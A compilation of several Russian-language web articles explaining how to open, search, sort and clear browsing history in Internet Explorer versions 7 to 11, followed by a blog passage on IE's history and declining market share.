Журнал посещений, история в браузере Internet Explorer. Как стереть историю просмотров
Продолжаем рассматривать использование, настройки и очищение истории просмотров в популярных современных браузерах. В этой статье поговорим об использовании журнала в браузере Internet Explorer. В других частях статьи читайте про историю посещений в Google Chrome и Mozilla Firefox.
Как открыть и посмотреть историю в Internet Explorer
По традиции, первый вопрос – как открыть и просмотреть журнал посещений.
Как обычно, сделать это можно несколькими способами.
В браузере Internet Explorer 9, 10, 11.
1 способ. Открыть журнал истории можно при помощи горячих клавиш: Ctrl+Shift+H.
2 способ — через меню. На панели меню в левом верхнем углу нажимаем Вид – Панели браузера – Журнал.
3 способ. В командной строке браузера нажимаем Сервис – Панели браузера – Журнал.
Примечание. Если у вас не отображаются панель меню и командная строка, то следует нажать правой кнопкой мыши в верхней части браузера и отметить галочками Строка меню и Командная строка.
В браузере Internet Explorer 8.
1 способ. На панели меню в левом верхнем углу нажимаем Вид – Панели браузера – Журнал.
2 способ. В командной строке браузера нажимаем Сервис – Панели Explorer – Журнал.
3 способ. На панели избранного нажимаем Избранное, затем переходим на вкладку Журнал.
Примечание.
Или открываем журнал при помощи комбинации горячих клавиш: Ctrl+Shift+H.
Любой из перечисленных способов приведет к открытию следующего окна в левой части браузера.
Поиск и сортировка истории в Internet Explorer
По умолчанию, история просмотров отсортирована по дате (точнее по периодам посещений: день, неделя, месяц). Чтобы просмотреть, какие сайты были посещены
Журнал посещений можно отсортировать не только по дате, но и по сайту (по узлу в Internet Explorer 8), по посещаемости и по порядку посещения.
Для перехода к поиску по истории посещений выбираем Журнал поиска (Поиск в журнале в Internet Explorer 8). Здесь в поле поиска можно вводить либо элементы адреса сайта, либо названия (и на русском, и на английском).
Удаление журнала посещений (истории) в Internet Explorer полное и частичное
Как и в других браузерах, стирать записи из журнала можно как полностью, так и частично

При просмотре журнала по дате, можно удалить записи журнала посещений за период, нажав правой клавишей мыши на нужном периоде (например, сегодня) и выбрав Удалить. Аналогичную операцию можно проделать для удаления отдельной записи сайта или страницы.
Если сортировка установлена по сайту, можно удалить все записи, касающиеся одного сайта, за весь период хранения истории способом, указанном в предыдущем абзаце.
Для очищения журнала посещений полностью, нажимаем в панели меню
Либо в командной строке нажав Безопасность — Удалить журнал браузера… (Удалить журнал обозревателя… в Internet Explorer 8).
Для вызова окна удаления истории также можно воспользоваться комбинацией горячих клавиш Ctrl+Shift+Del.
Откроется окно Удаление истории обзора. Здесь отмечаем галочкой Журнал. Затем нажимаем Удалить.
Здесь отмечаем галочкой Журнал. Затем нажимаем Удалить.
Как восстановить последнюю сессию
Восстановить последнюю сессию в браузере Internet Explorer также можно несколькими способами.
1. Открываем новую вкладку и нажимаем Повторно открыть последний сеанс. Для открытия одной из недавно закрытых вкладок, нажимаем Повторно открыть закрытые вкладки и выбираем нужную из списка.
2. На панели меню нажимаем Сервис – Повторное открытие последнего сеанса просмотра.
3. На командной строке нажимаем Сервис – Повторное открытие последнего сеанса просмотра.
Вот и все, что касается работы с журналом посещений (историей) в браузере Internet Explorer. Удачи!
Оцените статью. Вам не сложно, а автору приятно
Просмотр и удаление журнала браузера в Internet Explorer
Используйте последний браузер, рекомендуемый корпорацией Майкрософт
Получите скорость, безопасность и конфиденциальность с помощью Microsoft Edge.
Попробуйте прямо сейчас
История браузера — это сведения, которые Internet Explorer хранит на компьютере при просмотре веб-страниц. Для повышения удобства работы в него входят данные, которые вы вводите в формы, а также пароли и посещенные сайты. Однако если вы используете общий или общедоступный компьютер, возможно, вам не нужно, чтобы Internet Explorer мог сохранять историю.
Просмотр журнала браузера и удаление отдельных сайтов
-
В Internet Explorer выберите кнопку Избранное.
-
Перейдите вкладку Журнал и выберите фильтр просмотра журнала в раскрывающемся меню. Чтобы удалить отдельные сайты, щелкните правой кнопкой мыши сайт в любом из указанных списков и выберите пункт Удалить.
 Либо вернитесь на страницу, выбрав соответствующий сайт в списке.
Либо вернитесь на страницу, выбрав соответствующий сайт в списке.
Удаление журнала браузера
Регулярное удаление журнала браузера помогает сохранить конфиденциальность, особенно если вы используете общедоступный компьютер.
-
В Internet Explorer: нажать кнопку Инструменты, нажать кнопку Безопасность и выбрать удалить историю браузера.
-
Выберите типы данных или файлов, которые вы хотите удалить с компьютера, и нажмите кнопку Удалить.
Что удаляется при удалении содержимого журнала браузера
|
Типы данных |
Удаляемые элементы |
Версия Internet Explorer |
|---|---|---|
|
Журнал браузера |
Список посещенных сайтов. |
Все |
|
Кэшированные временные интернет-файлы изображений |
Копии страниц, изображений и другого мультимедийного контента, хранящиеся на компьютере Эти копии позволяют браузеру быстрее загружать содержимое при повторном посещении веб-сайтов. |
Все |
|
Cookie-файлы |
Данные ваших настроек, которые сайты сохраняют на компьютере, например данные для входа или ваше расположение. |
Все |
|
Журнал загрузок |
Список файлов, загруженных из Интернета. |
Только Internet Explorer 11 и Internet Explorer 10 |
|
Данные форм |
|
Все |
|
Пароли |
Пароли, сохраненные для сайтов. |
Все |
|
Данные защиты от отслеживания, фильтрации ActiveX и функции «Не отслеживать» |
Веб-сайты, исключенные из фильтрации ActiveX, и данные, по которым браузер определяет попытки отслеживания |
Все |
|
Избранное |
Список сайтов, добавленных в избранное. |
Все |
|
Данные фильтрации InPrivate |
Сохраненные данные, по которым фильтрация InPrivate определяет, когда сайты могут автоматически передавать информацию о вашем посещении |
Только для Internet Explorer 9 и Internet Explorer 8 |
Как в Internet Explorer посмотреть историю?
История браузера или, по-другому, журнал посещений – это раздел программы, в котором хранятся данные о посещенных пользователем сайтах, исключая посещенные в режиме инкогнито. Эта функция может пригодиться в случае, когда нужно попасть на сайт, который вы посещали, но не помните, как нашли. Internet Explorer – браузер, разработанный компанией Microsoft. Он установлен по-умолчанию на всех компьютерах с ОС Windows и отличается только версией – чем новее ОС, тем новее браузер. Как в Internet Explorer посмотреть историю, разберемся ниже.
Эта функция может пригодиться в случае, когда нужно попасть на сайт, который вы посещали, но не помните, как нашли. Internet Explorer – браузер, разработанный компанией Microsoft. Он установлен по-умолчанию на всех компьютерах с ОС Windows и отличается только версией – чем новее ОС, тем новее браузер. Как в Internet Explorer посмотреть историю, разберемся ниже.
Интерфейс стандартного браузера менялся вместе с ОС Windows, поэтому место, где в internet explorer история журнала не одинаково, оно зависит от конкретной сборки. В отличие от других интернет-браузеров, в Explorer журнал посещений не в самом очевидном месте и придется его поискать. Есть две группы изданий «Эксплорера», отличающиеся по интерфейсу и, соответственно, месту хранения.
Где история в Internet Explorer 7, 8, 9
Internet Explorer 7,8,9 выпускались на ОС до Windows 8. Есть три способа открыть журнал посещений в этих сборках «Эксплорера».
- В левом верхнем углу рабочего окна программы найдите вкладку «Вид».

- В выпадающем списке найдите вкладку «Панель обозревателя».
- В появившемся окне появится несколько вкладок, в том числе «Журнал».
Второй способ:
- В главном меню браузера ищем вкладку «Сервис».
- После нажатия на «Сервис» открывается список, в котором нажимаем на «Панель обозревателя».
- В выпадающем списке находим «Журнал».
Третий способ – комбинация клавиш Ctrl + Shift + H.
После использования любого из способов журнал должен открыться в левой части рабочего окна программы. Там можно выбрать, как ранжировать посещения: по дате, по узлам, по частоте и так далее.
Где история в Internet Explorer 10, 11
Как в «интернет эксплорер» посмотреть историю без привычной вкладки «вид» в интерфейсе?
Способ первый:
- В верхней правой части рабочего окна найдите пятиконечную звездочку и нажмите.
- В появившемся дополнительном окне выберите вкладку «Журнал».
Второй способ: комбинация клавиш Ctrl+H.
Как в предыдущих сборках браузера, в журнале указывается параметр ранжирования, кроме того, есть функция поиска по посещенным сайтам.
Как в Internet Explorer посмотреть историю
Приветствую вас, друзья, на моем блоге «советов для упрощения нашей виртуальной жизни». В этой статье речь пойдет о том, как и где можно найти историю в обозревателе Internet Explorer.
Наша повседневная онлайн жизнь проходит в постоянном поиске необходимой нам информации в интернете, будь то подходящее кафе, чтобы провести вечер, или же киноновинки для просмотра в кинозале, а быть может и спутница или спутник для устроения личной жизни.
Так или иначе, всю та информация, что мы видим на экране наших устройств, сохраняется в журнале обозревателя, проще говоря, в багаже нашего браузера. И если ее не удалять и не чистить, она может немного подпортить и усложнить наш «серфинг», для этого необходимо найти, открыть и проверить, и если хотите очистить историю в Internet Explorer.
Как посмотреть историю браузера Internet Explorer 7, 8, 9
Чтобы найти историю посещений в Интернет Эксплорере 7, 8, 9 нам нужно:
- В главном меню найти раздел «Вид»;
- Выбрать подраздел «Панель Обозревателя (браузера)»;
- И нажать на пункт «Журнал».
Второй вариант:
- В главном меню ищем раздел «Сервис»;
- Выбираем подраздел «Панели Обозревателя (браузера)»;
- Переходим во вкладку «Журнал».
Или же просто используем горячие клавиши: Ctrl + Shift + H
После этого в левой панели появится варианты отображения сайтов — за какой период посмотреть историю посещений выбираете вы: сегодня, вчера, на прошлой неделе, в прошлом месяце итд.
Также можно воспользоваться поиском, он так и называется «Поиск в журнале». Пишем название домена или страницы и нажимаем «Найти».
Чтобы открыть необходимый сайт просто кликаем на него мышкой. Чтобы удалить выделяем и просто нажимаем delete.
Чтобы удалить выделяем и просто нажимаем delete.
Как открыть журнал в Internet Explorer 10, 11
Посмотреть историю просмотров в Интернет Эксплорере 10, 11 не намного сложнее, чем в предыдущих версиях, а даже легче:
- Ищем звездочку в правом верхнем углу Эксплорера;
- Выбрать в подменю «Журнал».
А можно использовать горячие клавиши: Ctrl + H
Также здесь есть функция сортировки журнала посещений. Можно отсортировать:
- По дате;
- По сайту;
- По посещаемости;
- По порядку посещения.
И, конечно же, существует простой «Поиск по журналу».
Сегодня мы с вами узнали как просто и легко можно посмотреть историю в журнале обозревателя Internet Explorer, надеюсь, у вас не осталось вопросов, а если такие есть, то задавайте их в комментариях ниже!!!
Поделитесь со своими друзьями:
Обязательно к ознакомлению:
Как посмотреть и очистить историю в браузере Internet Explorer
В этом уроке я покажу, как посмотреть историю в Internet Explorer. Также мы научимся искать в ней нужные сайты и удалять их.
Также мы научимся искать в ней нужные сайты и удалять их.
Как посмотреть историю в Эксплорере
В браузере Интернет Эксплорер сохраняются все страницы, которые вы открываете на компьютере. Они хранятся в месте под названием «История». Там можно посмотреть, куда вы заходили вчера или даже неделю назад.
Чтобы открыть историю просмотров в Internet Explorer, нужно нажать на кнопку со звездочкой в верхней части программы (справа).
Появится окошко, где будет три вкладки: «Избранное», «Веб-каналы» и «Журнал». Вот в «Журнале» и находятся все посещенные сайты.
На заметку: Также можно посмотреть историю IE через комбинацию клавиш Ctrl + H. Для этого нажать на клавиатуре клавишу Ctrl и, не отпуская ее, кнопку H (русскую Р).
Поиск по истории
Записи в Журнале можно сортировать по дате, посещаемости или порядку посещения. Делается это через выпадающий список в верхней части вкладки.
А при помощи журнала поиска можно найти страницу в истории по ключевым словам.
Как очистить историю в Интернет Эксплорер
Для того чтобы удалить один веб сайт из Журнала, щелкните по нему правой кнопкой мыши и из меню выберите «Удалить». Таким же образом можно стереть и целый день.
А если нужно почистить историю посещения сайтов за все время, то лучше зайти в настройки (), выбрать «Безопасность» и «Удалить журнал браузера…».
Появится окошко, в котором нужно поставить птичку на пункт «Журнал».
А еще можно сделать так, чтобы страницы и вовсе не попадали в Историю. Для этого включить в браузере режим инкогнито.
Вместо заключения
Программа Internet Explorer (IE) всегда идет в комплекте с Windows. Она изначально встроена в систему.
За исключением Windows 10: там установлен другой браузер — Microsoft Edge.
В далеком 1995 году, когда Интернет находился еще в зачаточном состоянии, Эксплорер был весьма не плох. Но с тех пор много чего изменилось и сейчас это один из худших браузеров в мире.
Internet Explorer часто тормозит, некорректно отображает сайты. Кроме того, в нем много системных уязвимостей. Из-за них в компьютер могут проникнуть вирусы.
Но, несмотря на это, многие пользователи до сих пор с ним работают. Кто-то по привычке, другие – по незнанию. Есть, конечно, и те, у кого просто нет выбора: им приходится пользоваться IE на работе или на учебном компьютере.
Я рекомендую установить другую программу: Google Chrome, Яндекс или Opera. Все они бесплатные.
Из плюсов стоит отметить:
- Удобство;
- Быструю работу;
- Надежность;
- Корректное отображение сайтов.
Из минусов: первое время может быть немного непривычно.
На новую программу необязательно переходить сразу. Ведь при установке любой из них IE по-прежнему будет находиться на компьютере. Просто появится еще один браузер.
На заметку: для относительно новых компьютеров (до 7 лет) рекомендую устанавливать либо Google Chrome, либо Яндекс. А для компьютеров постарше (послабее) больше подойдет Opera – она чуть быстрее работает и не так сильно грузит систему.
А для компьютеров постарше (послабее) больше подойдет Opera – она чуть быстрее работает и не так сильно грузит систему.
Автор: Илья Кривошеев
История в Internet Explorer
Вы посещали сайт, но не можете вспомнить название? Не можете вспомнить время, когда заходили на него? Или же вы хотите посмотреть, пользовался ли вашим браузером кто – то ещё, помимо вас. И если да, то какие сайты он посещал?
В каждом браузере есть функция, которая отвечает за сбор и хранения данных о сайтах, которые вы посетили. Браузер Internet Explorer не стал исключением. В нём эта функция организована очень удобным образом. Называется она “Журнал.” С его помощью вы сможете отследить историю посещений, используя фильтры, подобрав нужный вам критерий. Первый критерий – по дате. Здесь указывается точное время, когда вы тот, или иной сайт. И во вкладках указан этот промежуток и все те сайты, которые в него посещались. Второй по счёту является сортировка по сайтам. Здесь всё просто. Указан сайт, на который вы заходили. Нажав на него, вам покажутся все страницы, которые вы на нём посещали. Также есть пункт «загрузки» в программе Internet Explorer.
Нажав на него, вам покажутся все страницы, которые вы на нём посещали. Также есть пункт «загрузки» в программе Internet Explorer.
Дальше идёт список сайтов, который отсортирован по посещаемости. В самом верху находятся те, которые вы посещали больше всего, соответственно, в самом низу – те сайты, на которые вы практически не заходили. Ещё есть пункт, который позволяет отфильтровать сайты в том порядке, котором вы их посетили за этот день. Последней по счёту, но невероятно полезной функцией, является поиск по журналу. Нужно просто ввести название сайта, а поиск покажет сам сайт, на который вы заходили и поисковые запросы, которые с ним связаны.
Как посмотреть историю в Internet explorer? Очень просто. Нужно нажать на звёздочку в правой верхней части, выбрать вкладку “Журнал”. Там и будут храниться данные. В ползунке сверху есть фильтр, где вы можете настроить удобный для себя режим отображения.
Как почистить историю в Internet Explorer?
Бывают такие случаи, когда вы не хотите, чтобы кто – то узнал о тех сайтах, которые вы посещали, либо же вы просто хотите подчистить списки сайтов, чтобы они удобней сортировались в вашем журнале. В этом случае нам нужно очистить историю Internet Explorer.
В этом случае нам нужно очистить историю Internet Explorer.
Что-бы удалить историю, её необходимо нажать на шестеренку в правой верхней части экрана, навести курсор на пункт “Безопасность” и выбрать “Удалить журнал браузера”. Ещё можно воспользоваться сочетанием клавиш (горячие клавиши) “CTRL + SHIFT + DEL”. В открывшемся окне выберите “Журнал” и нажмите “Удалить” Это актуально для 10 и 11 версии IE.
Если же вы пользуетесь более старой версией браузера Explorer 8, то нажмите на кнопку “Сервис” в верхней панели браузера, затем выберите пункт “Удалить журнал браузера.” У вас появится окно, где вам нужно поставить галочку напротив пункта “Журнал.” После этого, нажмите кнопку “Удалить.”
Если же вам лень постоянно удалять историю посещений Internet Explorer, вы забываете это делать, или же просто нет необходимости сохранять её, то разработчики подготовили для вас крайне полезную функцию, которая позволит вам автоматически очищать истории браузера при выходе из него. Для того, чтобы сделать это вам нужно нажать на шестеренку в правом верхнем углу, выбрать “Свойства браузера.” В открывшемся окне нужно выбрать вкладку “Общие.” В разделе “Журнал браузера” вам нужно поставить галочку в пункте “Удалять журнал при выходе из браузера.”
Для того, чтобы сделать это вам нужно нажать на шестеренку в правом верхнем углу, выбрать “Свойства браузера.” В открывшемся окне нужно выбрать вкладку “Общие.” В разделе “Журнал браузера” вам нужно поставить галочку в пункте “Удалять журнал при выходе из браузера.”
Internet Explorer — история развития браузера от Microsoft и возможности новых версий Интернет Эксплорера
Обновлено 6 января 2021- Причина неудач браузера Internet Explorer
- История Интернет Эксплорера от версии 1 до 11
- Что нового появилось в Эксплорере
- Настройки IE — как его обновить или полностью удалить
Здравствуйте, уважаемые читатели блога KtoNaNovenkogo.ru. Сегодняшняя статья будет посвящена, без преувеличения, «великому и ужасному» браузеру всех времен и народов — Microsoft Internet Explorer или же сокращенно MSIE. Многие не захотят читать эту статью дальше из-за жуткого неприятия, которое вызывал у них этот монстр перед тем, как они пересели на уже описанные мною ранее популярные обозреватели — самый быстрый обозреватель от Гугла, Firefox от корпорации Mozilla или Оперу.
Но спешу вас остановиться от ухода и предваряя выводы, сделанные в конце данной публикации, скажу, что современная версия Интернет Эксплорера уже не страдает теми детскими болезнями, которые были присущи его предшественникам, начиная с ужасной версии под номером 6. Первая версия, кстати, вышла практически сразу, как только появился интерес к интернету у пользователей. Т.е. это один из самых старых браузеров в мире.
Современный IE поддерживает все актуальные сейчас стандарты разработки сайтов по версии W3C, проходит тест браузеров на профпригодность (Acid 3), работает быстро и к нему прикрутили практически все те же самые рюшечки, что сейчас имеются в наличии у Хрома, Мазилы или Оперы. Поэтому читаем статью дальше и пытаемся понять, чего в нем все же не хватает.
Internet Explorer — история и причина неудач
Примечательно, что сейчас скачать Internet Explorer можно совершенно бесплатно как и раньше, но теперь при установке Интернет Эксплорер не будет проверять вашу операционную систему на валидность.
Т.е. теперь его можно устанавливать, а еще обновлять на любой версии Windows Виста и 7 (для XP правда IE9 не подойдет — таким образом microsoft пытается стимулировать продажу новых версий ОС), даже взломанной. Лично я сижу до сих пор на Висте и не собираюсь с нее слезать, поэтому мне выше девятой версии обозревателя не прыгнуть, а вот владельцы 7 или 8 получают в комплекте уже Эксплорер 10 и 11, соответственно:
Можете также скачать Explorer заточенный под работу с Яндексом (с Элементами, Yandex почтой и визуальными закладками).
Нам же с вами сначала необходимо будет окунуться немного в историю создания и развития Microsoft Internet Explorer, чтобы понять на каком именно этапе разработчики допустили роковую ошибку, из-за которой популярность этого обозревателя упала с рекордной, практически стопроцентной (95% в начале века), до текущей «жалкой» половины от всего рынка интернет браузеров.
На самом деле основной причиной падения стала излишняя самоуверенность мелкомягкой компании (основанная на безоговорочной гегемонии их операционной системы в мире) и тот расслабон длиной в пять долгих лет, который они себе позволили сделать в начале века (с 2001 по 2006 годы). Разработчики упустили нить лидерства и игнорировали те инновации в разработке сайтов, которые учитывались браузерами конкурентов.
Разработчики упустили нить лидерства и игнорировали те инновации в разработке сайтов, которые учитывались браузерами конкурентов.
Почему-то руководство MS считало, что это весь мир должен подстраиваться под чудовищно отставший от реальной жизни и потребностей веб разработчиков Эксплорер 6. Когда же на горизонте замаячил реальный коллапс, то для того, чтобы догнать уже далеко ушедших вперед конкурентов, разработчикам понадобилось еще пять лет.
Вывод, который следует из опыта этого гиганта софтостроения — не расслабляйся, а то… MSIE является лидером на рынке обозревателей сейчас не в силу того, что он реально хорош (хотя девятка и последующие версии практически соответствует этому определению), а потому что Windows по-прежнему правит бал на рынке операционок.
Не поставляйся Explorer вместе с ней — не видать бы ему тогда пальмы первенства. Хотя после выхода 9 его доля чуток подросла в мире:
В рунете уже даже сейчас IE оттеснен на второй план не только реактивным выскочкой Гугл Хромом, но и его давнишними конкурентами Мазилой Фаерфоксом и Opera. Из популярных пока лишь только браузер Сафари не уделал Internet Explorer.
Из популярных пока лишь только браузер Сафари не уделал Internet Explorer.
Смотрите сами, обозреватели в мировом рейтинге за последние три года имели следующие доли от всего пирога:
За три года Хром умудрился увеличить популярность в три раза, а наш герой стал в два раза менее популярным, и это при том, что Виндовс по-прежнему вездесуща.
Если же смотреть только по рунету, то судя по данным счетчика ЛайвИнтернет популярность Эксплорера крайне низкая:
От силы наберется процентов десять, если просуммировать пользователей всех версий этого обозревателя.И это уже серьезно, учитывая тот гандикап, который Microsoft имеет из-за засилья их операционки с предустановленным IE.
